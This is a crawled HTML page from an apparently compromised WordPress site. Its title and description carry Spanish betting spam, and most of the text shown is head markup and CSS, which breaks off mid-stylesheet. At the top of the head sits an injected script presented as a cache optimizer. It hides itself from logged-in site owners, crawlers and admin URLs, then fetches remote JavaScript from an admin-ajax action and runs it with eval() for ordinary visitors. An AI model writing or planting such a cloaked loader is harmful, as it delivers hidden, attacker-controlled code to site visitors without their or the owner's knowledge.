

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/william-hill-pronosticos/
body_size: 61331
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/Article">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>William Hill Pronosticos &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<meta property="og:url" content="https://loricarroll.com/william-hill-pronosticos/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="William Hill Pronosticos"/>
<meta property="og:description" content="Consejos de apuestas lsbet &#8211; registrarse en casa de apuestas Pero &iquest;cu&aacute;les son los Deportes presentes en Betn1, que tambi&eacute;n hizo dos en ese duelo. La […]"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/william-hill-pronosticos/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and 